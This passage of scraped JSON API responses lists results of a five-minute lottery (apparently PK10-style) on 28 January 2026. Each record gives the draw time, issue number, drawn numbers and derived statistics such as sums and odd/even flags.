21:19:00","preDrawIssue":20260128099,"preDrawCode":"05,07,03,02,04,01,10,06,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:14:00","preDrawIssue":20260128098,"preDrawCode":"10,03,05,09,06,01,02,07,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:09:00","preDrawIssue":20260128097,"preDrawCode":"02,05,01,08,04,03,06,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:04:00","preDrawIssue":20260128096,"preDrawCode":"09,04,06,07,03,10,05,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:59:00","preDrawIssue":20260128095,"preDrawCode":"08,06,02,03,04,01,05,07,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:54:00","preDrawIssue":20260128094,"preDrawCode":"06,05,07,01,02,08,09,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:49:00","preDrawIssue":20260128093,"preDrawCode":"07,05,01,09,08,02,10,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:44:00","preDrawIssue":20260128092,"preDrawCode":"07,06,10,04,02,03,09,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:39:00","preDrawIssue":20260128091,"preDrawCode":"04,02,01,07,08,10,09,05,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:34:00","preDrawIssue":20260128090,"preDrawCode":"09,08,03,04,05,01,02,07,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:29:00","preDrawIssue":20260128089,"preDrawCode":"03,06,09,01,05,07,04,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:24:00","preDrawIssue":20260128088,"preDrawCode":"10,01,05,06,09,04,08,07,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:19:00","preDrawIssue":20260128087,"preDrawCode":"05,10,03,02,01,06,08,09,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:14:00","preDrawIssue":20260128086,"preDrawCode":"07,10,05,04,03,08,06,01,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:09:00","preDrawIssue":20260128085,"preDrawCode":"02,05,01,10,03,06,07,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:04:00","preDrawIssue":20260128084,"preDrawCode":"01,06,10,04,05,07,08,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:59:00","preDrawIssue":20260128083,"preDrawCode":"05,03,06,04,01,10,09,07,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:54:00","preDrawIssue":20260128082,"preDrawCode":"05,02,03,06,08,04,10,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:49:00","preDrawIssue":20260128081,"preDrawCode":"09,06,05,01,03,02,10,04,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:44:00","preDrawIssue":20260128080,"preDrawCode":"01,04,02,10,08,05,06,07,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:39:00","preDrawIssue":20260128079,"preDrawCode":"05,08,02,10,03,06,01,09,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:34:00","preDrawIssue":20260128078,"preDrawCode":"03,06,08,10,01,07,04,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:29:00","preDrawIssue":20260128077,"preDrawCode":"01,09,04,07,08,02,03,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:24:00","preDrawIssue":20260128076,"preDrawCode":"04,03,09,02,01,10,07,08,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:19:00","preDrawIssue":20260128075,"preDrawCode":"09,02,10,01,03,08,04,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:14:00","preDrawIssue":20260128074,"preDrawCode":"10,04,09,03,01,02,06,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:09:00","preDrawIssue":20260128073,"preDrawCode":"06,04,08,05,01,10,02,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:04:00","preDrawIssue":20260128072,"preDrawCode":"05,04,02,06,09,10,03,01,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:59:00","preDrawIssue":20260128071,"preDrawCode":"06,08,09,03,01,04,10,07,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:54:00","preDrawIssue":20260128070,"preDrawCode":"08,07,09,06,05,10,03,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:49:00","preDrawIssue":20260128069,"preDrawCode":"10,06,07,05,01,08,04,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:44:00","preDrawIssue":20260128068,"preDrawCode":"02,08,10,03,07,05,06,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:39:00","preDrawIssue":20260128067,"preDrawCode":"02,03,06,07,05,01,10,04,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:34:00","preDrawIssue":20260128066,"preDrawCode":"08,10,09,06,01,07,05,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:29:00","preDrawIssue":20260128065,"preDrawCode":"08,06,02,09,04,01,03,10,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:24:00","preDrawIssue":20260128064,"preDrawCode":"10,07,05,02,08,04,03,09,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:19:00","preDrawIssue":20260128063,"preDrawCode":"07,10,05,02,09,08,06,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:14:00","preDrawIssue":20260128062,"preDrawCode":"08,03,05,02,09,06,01,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:09:00","preDrawIssue":20260128061,"preDrawCode":"01,02,04,05,08,03,06,10,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:04:00","preDrawIssue":20260128060,"preDrawCode":"03,10,05,04,02,09,01,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:59:00","preDrawIssue":20260128059,"preDrawCode":"06,08,04,01,02,05,10,07,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:54:00","preDrawIssue":20260128058,"preDrawCode":"03,09,07,04,06,08,10,05,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:49:00","preDrawIssue":20260128057,"preDrawCode":"01,07,04,05,06,08,09,03,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:44:00","preDrawIssue":20260128056,"preDrawCode":"06,04,09,01,08,10,05,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:39:00","preDrawIssue":20260128055,"preDrawCode":"01,07,03,06,09,05,10,04,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:34:00","preDrawIssue":20260128054,"preDrawCode":"07,03,09,06,04,01,10,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:29:00","preDrawIssue":20260128053,"preDrawCode":"06,10,04,02,01,03,07,09,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:24:00","preDrawIssue":20260128052,"preDrawCode":"06,10,04,05,07,01,08,02,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:19:00","preDrawIssue":20260128051,"preDrawCode":"08,01,06,10,02,03,05,04,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:14:00","preDrawIssue":20260128050,"preDrawCode":"06,10,08,07,05,04,09,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:09:00","preDrawIssue":20260128049,"preDrawCode":"07,04,09,03,02,06,10,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:04:00","preDrawIssue":20260128048,"preDrawCode":"07,06,04,09,10,02,03,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:59:00","preDrawIssue":20260128047,"preDrawCode":"03,09,07,04,02,05,10,08,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:54:00","preDrawIssue":20260128046,"preDrawCode":"08,07,05,06,04,01,10,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:49:00","preDrawIssue":20260128045,"preDrawCode":"07,10,09,08,05,01,04,06,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:44:00","preDrawIssue":20260128044,"preDrawCode":"08,04,03,09,01,06,10,05,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:39:00","preDrawIssue":20260128043,"preDrawCode":"09,03,04,08,06,10,05,01,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:34:00","preDrawIssue":20260128042,"preDrawCode":"04,01,03,09,05,10,02,07,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:29:00","preDrawIssue":20260128041,"preDrawCode":"09,10,03,06,08,04,01,05,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:24:00","preDrawIssue":20260128040,"preDrawCode":"04,09,06,08,05,07,10,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:19:00","preDrawIssue":20260128039,"preDrawCode":"09,02,10,01,04,03,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:14:00","preDrawIssue":20260128038,"preDrawCode":"04,08,09,05,03,06,10,01,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:09:00","preDrawIssue":20260128037,"preDrawCode":"10,01,09,02,07,03,06,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:04:00","preDrawIssue":20260128036,"preDrawCode":"02,01,03,07,05,04,09,06,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:59:00","preDrawIssue":20260128035,"preDrawCode":"04,10,01,02,03,08,07,09,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:54:00","preDrawIssue":20260128034,"preDrawCode":"07,01,09,08,02,06,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:49:00","preDrawIssue":20260128033,"preDrawCode":"02,06,10,04,07,05,09,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:44:00","preDrawIssue":20260128032,"preDrawCode":"06,03,08,09,01,10,04,05,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:39:00","preDrawIssue":20260128031,"preDrawCode":"05,10,06,03,07,02,04,01,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:34:00","preDrawIssue":20260128030,"preDrawCode":"02,07,09,10,05,01,04,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:29:00","preDrawIssue":20260128029,"preDrawCode":"03,07,08,05,04,10,01,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:24:00","preDrawIssue":20260128028,"preDrawCode":"08,10,04,06,05,02,07,01,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:19:00","preDrawIssue":20260128027,"preDrawCode":"06,03,01,08,10,09,04,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:14:00","preDrawIssue":20260128026,"preDrawCode":"05,10,01,06,09,02,08,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:09:00","preDrawIssue":20260128025,"preDrawCode":"02,10,01,05,06,03,07,08,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:04:00","preDrawIssue":20260128024,"preDrawCode":"03,05,08,04,06,02,10,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:59:00","preDrawIssue":20260128023,"preDrawCode":"01,05,04,07,08,06,10,03,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:54:00","preDrawIssue":20260128022,"preDrawCode":"10,02,04,07,03,09,06,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:49:00","preDrawIssue":20260128021,"preDrawCode":"03,05,10,02,06,07,04,09,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:44:00","preDrawIssue":20260128020,"preDrawCode":"10,04,05,03,09,01,07,06,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:39:00","preDrawIssue":20260128019,"preDrawCode":"08,07,04,10,09,02,06,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:34:00","preDrawIssue":20260128018,"preDrawCode":"04,09,06,05,01,08,10,07,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:29:00","preDrawIssue":20260128017,"preDrawCode":"06,07,03,10,09,05,02,01,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:24:00","preDrawIssue":20260128016,"preDrawCode":"06,02,08,01,09,10,03,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:19:00","preDrawIssue":20260128015,"preDrawCode":"03,07,05,06,01,09,10,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:14:00","preDrawIssue":20260128014,"preDrawCode":"03,01,06,08,02,07,04,09,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:09:00","preDrawIssue":20260128013,"preDrawCode":"10,03,08,05,09,06,02,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:04:00","preDrawIssue":20260128012,"preDrawCode":"06,10,03,02,05,01,04,08,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:59:00","preDrawIssue":20260128011,"preDrawCode":"02,06,07,05,09,10,08,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:54:00","preDrawIssue":20260128010,"preDrawCode":"10,03,06,09,05,04,08,02,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:49:00","preDrawIssue":20260128009,"preDrawCode":"03,10,07,02,05,08,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:44:00","preDrawIssue":20260128008,"preDrawCode":"02,08,05,03,06,04,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:39:00","preDrawIssue":20260128007,"preDrawCode":"09,08,10,02,07,06,01,05,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:34:00","preDrawIssue":20260128006,"preDrawCode":"04,09,06,07,02,03,05,10,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:29:00","preDrawIssue":20260128005,"preDrawCode":"03,10,04,06,02,08,07,05,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:24:00","preDrawIssue":20260128004,"preDrawCode":"05,01,06,08,07,10,03,02,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:19:00","preDrawIssue":20260128003,"preDrawCode":"07,06,08,09,03,04,02,01,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:14:00","preDrawIssue":20260128002,"preDrawCode":"05,08,09,07,02,01,06,04,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:09:00","preDrawIssue":20260128001,"preDrawCode":"03,10,09,07,01,02,04,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 373
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458801,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","drawCount":180,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-29 04:04:00","drawTime":"2026-01-29 